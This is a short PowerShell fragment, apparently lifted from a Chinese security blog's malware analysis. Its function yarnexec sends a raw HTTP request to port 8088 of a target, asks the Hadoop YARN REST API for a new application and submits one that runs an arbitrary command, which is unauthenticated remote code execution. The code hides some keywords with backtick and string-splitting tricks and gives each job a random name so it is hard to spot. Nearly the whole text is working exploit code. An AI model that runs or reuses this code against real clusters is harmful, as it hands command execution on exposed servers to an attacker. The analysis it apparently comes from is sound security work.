 10072 function yarnexec($ip,$cmd){
10073 function urlpost($ip,$path,$data){
10074 try{
10075 $client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,8088)
10076 }catch{
10077 return ""
10078 }
10079 $sock = $client.Client
10080 $data_length = $data.length
10081 $sock_send_str = "POST $path HTTP/1.1`nHost: ${ip}:8088`nUser-Agent: curl/7.55.1`nAccept: */*`n"
10082 if($data -ne ""){
10083 $sock_send_str += "Content-Type: application/json`nContent-Length:$data_length`n`n$data"
10084 }else {
10085 $sock_send_str += "`n"
10086 }
10087 [Byte[]] $pkt = [Text.Encoding]::ASCII.getbytes($sock_send_str)
10088 $sock.Send($pkt)|out-null
10089 $nb = [Array]::CreateInstance(('byt'+'e'), 2000)
10090 $recv = $sock.Receive($nb)
10091 $str=[Text.Encoding]::ASCII.getstring($nb[0..($recv-1)])
10092 $sock.Close()
10093 return $str
10094 }
10095 $ret = urlpost $ip "/ws/v1/cluster/apps/new-application" ""
10096 if($ret.indexOf('"application-id"') -ne -1){
10097 $keyid=($ret -split '"')[3]
10098 $keyname=-join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))
10099 $cmd = $cmd.replace('"','\"')
10100 $postdata="{""application-id"":""$keyid"",""application-name"":""$keyname"",""application-type"":""YARN"",""am-container-spec"":{""commands"":
{""command"":""$cmd""}}}"
10101 $ret1 = urlpost $ip "/ws/v1/cluster/apps" $postdata
10102 return $true
10103 }
10104 return $false
10105 }
HACK学习呀